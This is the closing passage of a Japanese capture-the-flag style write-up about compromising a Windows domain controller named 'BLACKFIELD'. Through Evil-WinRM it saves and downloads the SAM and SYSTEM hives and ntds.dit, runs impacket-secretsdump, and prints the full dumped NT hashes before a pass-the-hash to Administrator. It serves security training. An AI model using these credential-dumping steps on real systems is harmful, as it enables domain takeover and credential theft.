
ntds.ditを抽出します。


上手く抽出できました!ダウンロードを実施します。
あとはSAMとかSYSTEMも抽出してダウンロードを実施します。
*Evil-WinRM* PS C:\Users\svc_backup\Documents> reg save HKLM\SYSTEM SYSTEM
The operation completed successfully.
*Evil-WinRM* PS C:\Users\svc_backup\Documents> reg save HKLM\SAM SAM
The operation completed successfully.
*Evil-WinRM* PS C:\Users\svc_backup\Documents> download SYSTEM
Info: Downloading C:\Users\svc_backup\Documents\SYSTEM to SYSTEM
Info: Download successful!
*Evil-WinRM* PS C:\Users\svc_backup\Documents>
*Evil-WinRM* PS C:\Users\svc_backup\Documents> download SAM
Info: Downloading C:\Users\svc_backup\Documents\SAM to SAM
Info: Download successful!
これらを使ってNTハッシュを抜き出します。
┌──(root㉿kali)-[~/work]
└─# impacket-secretsdump -ntds ntds.dit -system SYSTEM -sam SAM local
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Target system bootKey: 0x73d83e56de8961ca9f243e1a49638393
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:67ef902eae0d740df6257f273de75051:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:7f82cc4be7ee6ca0b417c0719479dbec:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d3c02561bba6ee4ad6cfd024ec8fda5d:::
audit2020:1103:aad3b435b51404eeaad3b435b51404ee:600a406c2c1f2062eb9bb227bad654aa:::
support:1104:aad3b435b51404eeaad3b435b51404ee:cead107bf11ebc28b3e6e90cde6de212:::
BLACKFIELD.local\BLACKFIELD764430:1105:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD538365:1106:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD189208:1107:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD404458:1108:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD706381:1109:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD937395:1110:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD553715:1111:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD840481:1112:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD622501:1113:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD787464:1114:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD163183:1115:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD869335:1116:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD319016:1117:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD600999:1118:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
...省略

AdministratorのNTハッシュが抜けたのでこれでPasstheHashを実施します。
まとめ

これで特権昇格に成功し、Administrator権限奪取に成功しました。
結構初期シェルを取るまではOSCPライクで面白かったです。
今回もセキュリティエンジニアの皆さんの助けになればなと思います。